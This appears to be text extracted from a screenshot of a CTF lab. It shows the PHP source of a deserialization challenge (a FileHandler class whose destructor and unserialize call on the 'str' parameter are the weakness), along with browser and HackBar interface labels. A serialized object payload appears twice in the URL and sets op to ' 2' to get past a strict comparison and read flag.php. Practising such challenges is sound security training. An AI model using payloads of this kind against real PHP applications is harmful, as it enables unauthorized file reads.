 challenge-9d8540219bbb7f2d.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content
火狐官方站点 QQ邮箱 开发人员工具、技术文... 菜鸟教程 - 学的不仅是... 魔戒.net 吾爱破解 - LCG - LSG|... 在线工具 - Bugku CTF
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge-9d8540219bbb7f2d.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:6:"liandy";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All